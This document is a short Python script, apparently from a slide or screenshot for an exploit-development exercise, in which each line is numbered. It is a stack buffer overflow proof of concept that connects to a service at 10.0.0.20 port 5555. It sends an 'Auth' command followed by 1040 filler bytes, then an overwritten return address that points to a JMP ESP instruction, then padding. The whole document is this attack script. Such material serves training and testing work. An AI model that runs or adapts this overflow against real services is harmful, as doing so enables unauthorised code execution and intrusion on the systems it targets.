 1 #!/usr/bin/env python3
2 import socket
3
4 host = "10.0.0.20"
5 port = 5555
6
7 cmd = "Auth "
8 offset = "A"*1040
9 eip="\x6D\xC8\xA5\x6D" #6DA5C86D   FFE4             JMP ESP
10 pad="C"*(1400-len(offset+eip))
11 buffer = cmd + offset + eip + pad
12
13 # create socket
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect((host, port))
16
17 # receive data and decode to str
18 data = s.recv(1024).decode(errors="ignore")
19 print("\n" + data)
20
21 # send buffer
22 s.send(buffer.encode())
23
24 s.close()
25 print("Done!")
26